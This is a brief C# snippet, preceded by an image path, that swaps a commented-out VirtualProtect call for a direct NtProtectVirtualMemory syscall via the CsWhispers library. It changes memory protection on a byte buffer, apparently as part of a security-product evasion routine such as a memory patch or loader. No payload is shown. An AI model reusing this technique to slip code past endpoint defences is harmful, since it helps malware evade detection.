 //VirtualProtect(addr, (UIntPtr)bigBoyBytes.Length, magicRastaValue, out someNumber);
unsafe
{
    CsWhispers.HANDLE processHandle = new CsWhispers.HANDLE(Process.GetCurrentProcess().Handle);

    IntPtr baseAddress = addr;

    uint regionSizeValue = (uint)bigBoyBytes.Length;
    uint newProtection = magicRastaValue;
    uint oldProtectionValue;

    uint status = NtProtectVirtualMemory(
        processHandle,
        ref baseAddress,
        ref regionSizeValue,
        newProtection,
        out oldProtectionValue
    );

    if (status != 0)
    {
        // Handle error
        Console.WriteLine($"NtProtectVirtualMemory failed with status code: {status}");
    }
    else
    {
        someNumber = oldProtectionValue;
    }
}